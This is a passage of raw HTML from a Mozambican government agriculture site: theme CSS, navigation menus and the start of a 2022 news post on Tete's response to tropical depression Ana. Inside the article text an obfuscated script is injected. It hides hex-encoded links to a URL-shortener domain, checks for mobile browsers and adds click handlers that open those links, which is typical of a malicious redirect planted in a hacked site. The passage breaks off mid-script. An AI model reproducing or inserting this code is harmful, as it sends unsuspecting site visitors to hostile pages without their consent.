            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/9186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=9186' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-9186 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">25/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/imprensa/" itemprop="item"><span itemprop="name">Imprensa</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Tete adopta medidas para salvar campanha 2021-22</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-9186" class="post-9186 post type-post status-publish format-standard has-post-thumbnail hentry category-imprensa">
    <header class="entry-header">
        <h1 class="entry-title"><span>Tete adopta medidas para salvar campanha 2021-22</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-31T07:59:30+02:00">31/03/2022</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="960" height="540" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/11/256752349_4507812259331539_2135272662960598097_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/11/256752349_4507812259331539_2135272662960598097_n.jpg 960w, https://www.agricultura.gov.mz/wp-content/uploads/2021/11/256752349_4507812259331539_2135272662960598097_n-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/11/256752349_4507812259331539_2135272662960598097_n-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2021/11/256752349_4507812259331539_2135272662960598097_n-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2021/11/256752349_4507812259331539_2135272662960598097_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />            </figure>
        </div>
            <div class="entry-content">
        <p>Ler mais: In Jornal Noticias 31.03.2022</p>
<p>O conselho executivo de Tete está a adoptar medidas para mitigar o impacto negativo dos efeitos provocados pela passagem da depressão tropical Ana, em Janeiro do presente ano, tendo já feito o levantamento das respectivas necessidades.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 